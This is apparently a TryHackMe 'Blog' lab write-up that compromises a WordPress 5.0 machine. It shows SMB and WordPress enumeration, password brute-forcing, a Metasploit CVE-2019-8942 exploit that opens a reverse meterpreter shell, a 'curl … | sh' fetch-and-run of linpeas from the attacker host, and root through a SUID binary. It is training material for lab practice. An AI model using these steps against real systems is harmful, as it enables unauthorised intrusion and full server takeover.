TryHackMe - Blog
Inspecting binary file for code?
Introduction
I personally do NOT recommend using WordPress unless it is absolute must. The amount of vulnerabilities that are discovered daily are insane.
At first I didn’t think it’s a Medium challenge but after finding out about binary file and looking into it I realized it’s a no joke.
Nmap
Let’s start with nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.139.64
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 57:8a:da:90:ba:ed:3a:47:0c:05:a3:f7:a8:0a:8d:78 (RSA)
| 256 c2:64:ef:ab:b1:9a:1c:87:58:7c:4b:d5:0f:20:46:26 (ECDSA)
|_ 256 5a:f2:62:92:11:8e:ad:8a:9b:23:82:2d:ad:53:bc:16 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
|_http-title: Billy Joel's IT Blog – The IT blog
|_http-generator: WordPress 5.0
|_http-server-header: Apache/2.4.29 (Ubuntu)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: BLOG; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2025-02-28T14:11:25
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: blog
| NetBIOS computer name: BLOG\x00
| Domain name: \x00
| FQDN: blog
|_ System time: 2025-02-28T14:11:25+00:00
|_nbstat: NetBIOS name: BLOG, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
Open ports:
22/tcp
80/tcp
139/tcp
445/tcp
Reconnaisance
Since we have SMB ports open, let’s scan for Samba shares using enum4linux
1
$ enum4linux -a 10.10.139.64
We can see Billy’s share
1
2
3
print$ Disk Printer Drivers
BillySMB Disk Billy's local SMB Share
IPC$ IPC IPC Service (blog server (Samba, Ubuntu))
Let’s connect to it and download available files
1
2
3
4
5
6
7
8
9
10
11
12
$ smbclient \\\\10.10.139.64\\BillySMB\\
Password for [WORKGROUP\rene]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue May 26 20:17:05 2020
.. D 0 Tue May 26 19:58:23 2020
Alice-White-Rabbit.jpg N 33378 Tue May 26 20:17:01 2020
tswift.mp4 N 1236733 Tue May 26 20:13:45 2020
check-this.png N 3082 Tue May 26 20:13:43 2020
15413192 blocks of size 1024. 9790060 blocks available
smb: \>
Ok we can check the files, I’m going to do it this way
- Mount the share to my local folder
- Get out of the folder and get back into it so it refreshes
1
2
3
4
5
$ sudo mount -t cifs //10.10.139.64/BillySMB /home/rene/tryhackme/blog
$ cd ..
$ cd blog
$ ls
Alice-White-Rabbit.jpg check-this.png tswift.mp4
Ok let’s check the files
1
$ xdg-open Alice-White-Rabbit.jpg
1
$ xdg-open check-this.png
QR code that sends us to https://www.youtube.com/watch?v=eFTLKWw542g -> We didn’t start the Fire song
And the video is goat screaming to the song :D
Let’s check the pictures with steghide
Ok it asks us for passphrase which we do not know.
Extracting some info
1
2
3
4
5
6
7
8
9
10
$ steghide --info Alice-White-Rabbit.jpg
"Alice-White-Rabbit.jpg":
format: jpeg
capacity: 1.8 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase:
embedded file "rabbit_hole.txt":
size: 48.0 Byte
encrypted: rijndael-128, cbc
compressed: yes
Seems to be rabbit hole..
Let’s visit the website 10.10.139.64
Looks like a standard wordpress website
There is a very useful tool for wordpress websites called wpscan which allows us to enumerate for usernames, let’s use it
1
$ wpscan --url http://10.10.139.64 --enumerate u
We found 2 users
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
[i] User(s) Identified:
[+] bjoel
| Found By: Wp Json Api (Aggressive Detection)
| - http://10.10.139.64/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] kwheel
| Found By: Wp Json Api (Aggressive Detection)
| - http://10.10.139.64/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)

Let’s try to brute-force, we can even do that using wpscan
1
wpscan --url http://10.10.139.64 -P /usr/share/wordlists/rockyou.txt -U "kwheel"
Ok login form works via blog.thm only so we need to add the ip to our /etc/hosts file for it to work with hostname
1
2
echo "10.10.139.64 blog.thm" | sudo tee -a /etc/hosts
10.10.139.64 blog.thm
I tried uploading the reverse shell file to media section but doesn’t seem to work
Ok after a bit of research regarding images and uploading in wordpress I came across this vulnerability CVE-2019-8942
Let’s open metasploit and check if there is an existing module for this
1
2
3
4
5
6
7
8
9
msfconsole
msf6 > search CVE-2019-8942
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/wp_crop_rce 2019-02-19 excellent Yes WordPress Crop-image Shell Upload
What a luck, there is, so let’s use it
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
msf6 > use use exploit/multi/http/wp_crop_rce
msf6 exploit(multi/http/wp_crop_rce) > options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THEME_DIR no The WordPress theme dir name (disable theme auto-detection if provid
ed)
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.133.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
So let’s set up required options
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
msf6 exploit(multi/http/wp_crop_rce) > set PASSWORD <CENSORED>
msf6 exploit(multi/http/wp_crop_rce) > set RHOSTS blog.thm
msf6 exploit(multi/http/wp_crop_rce) > set username kwheel
msf6 exploit(multi/http/wp_crop_rce) > set LHOST 10.11.75.122
msf6 exploit(multi/http/wp_crop_rce) > exploit
[*] Started reverse TCP handler on 10.11.75.122:4444
[*] Authenticating with WordPress using kwheel:<CENSORED>...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (40004 bytes) to 10.10.139.64
[*] Attempting to clean up files...
[*] Meterpreter session 1 opened (10.11.75.122:4444 -> 10.10.139.64:45118) at 2025-02-28 16:29:26 +0100
meterpreter >
And we’ve got a meterpreter session
Let’s switch to tty shell via shell command
Ok seems like user.txt flag is not a flag this time
Privilege Escalation
Let’s escalate our privileges
sudo -l won’t work, let’s try to download linpeas.sh from our machine and run it
(Don’t forget to start local http server in the folder where linpeas.sh is located)
1
curl 10.11.75.122/linpeas.sh | sh
Wow not a single thing..
After some googling, I found out about https://github.com/Anon-Exploiter/SUID3NUM so let’s download it and run it
1
curl 10.11.75.122/suid3num.py
Ok finally something
Let’s download the file (start local http server on target machine where checker file is)
1
$ wget http://10.10.139.64:8000/checker

Let’s analyze the binary file using ghidra tool
Ok after long investigation, we most likely found the code we are looking for
Code functionality:
- Get the value of the environment variable
adminusinggetenv("admin") - Check if admin is set
- If admin is not set (i.e. NULL), print “Not an Admin.”
- If admin is set, proceed to the next step
- Escalate privileges by calling setuid(0) (to set user ID to root, if allowed)
- Spawn a new shell by running system(“/bin/bash”) to open a root shell
So what we can basically do is to set admin variable to anything and run checker
1
2
3
admin=rene /usr/sbin/checker
id
uid=0(root) gid=33(www-data) groups=33(www-data)

Root Flag
So we can get all the flags now
User
Root
Rest of the questions:

Where was user.txt found?
Answer:
1
/media/usb
What CMS was Billy using?
Answer:
1
Wordpress
What version of the above CMS was being used?
1
5.0